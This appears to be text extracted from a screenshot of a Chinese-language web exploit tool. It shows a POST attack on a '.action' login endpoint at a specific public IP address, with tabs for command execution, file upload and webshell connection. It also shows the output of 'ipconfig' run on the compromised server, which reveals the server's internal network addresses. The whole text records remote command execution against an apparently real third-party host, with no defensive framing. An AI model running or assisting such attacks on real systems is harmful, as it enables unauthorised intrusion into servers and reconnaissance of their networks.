 菊花: http://223.100.112.43/userLoginAction.action
爆菊方式: POST 菊花编码: GB2312
目标信息 执行命令 文件上传 连接小马 命令执行完毕...
命令: ipconfig
Subnet Mask . . . . . . . . . . . : 0.0.0.0
IP Address. . . . . . . . . . . . : 0.0.0.0
Subnet Mask . . . . . . . . . . . : 0.0.0.0
IP Address. . . . . . . . . . . . : 0.0.0.0
Subnet Mask . . . . . . . . . . . : 0.0.0.0
IP Address. . . . . . . . . . . . : 0.0.0.0
Subnet Mask . . . . . . . . . . . : 0.0.0.0
IP Address. . . . . . . . . . . . : 0.0.0.0
Subnet Mask . . . . . . . . . . . : 0.0.0.0
IP Address. . . . . . . . . . . . : 0.0.0.0
Subnet Mask . . . . . . . . . . . : 0.0.0.0
IP Address. . . . . . . . . . . . : 192.168.100.173
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.100.1
Ethernet adapter ???? 2:
Media State . . . . . . . . . . . : Media disconnected